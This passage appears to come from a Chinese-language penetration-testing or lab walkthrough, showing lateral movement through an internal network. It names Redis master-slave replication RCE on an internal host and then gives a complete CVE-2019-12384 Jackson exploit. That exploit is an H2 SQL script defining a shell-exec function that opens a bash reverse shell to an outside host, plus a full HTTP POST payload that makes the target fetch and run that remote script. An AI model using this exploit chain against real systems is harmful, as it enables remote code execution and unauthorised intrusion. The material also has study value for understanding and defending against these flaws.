
联网的,可以wget上线下,加下路由再信息探测一波:
192.168.13.159开着redis,主从复制rce:


还剩最后一个:

CVE-2019-12384 Jackson 远程代码执行漏洞:
首先在vps上放置一个.sql的文件,内容如下:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { String[] command = {"bash", "-c", cmd}; java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;CALL SHELLEXEC('bash -i >& /dev/tcp/xxxxx/7777 0>&1')
然后发送payload,请求远程的sql文件,进行RCE
POST /fuckme HTTP/1.1
Host: xxxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 164
poc=["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://xxxxxx/exp.sql'"}]
至此基本打完所有段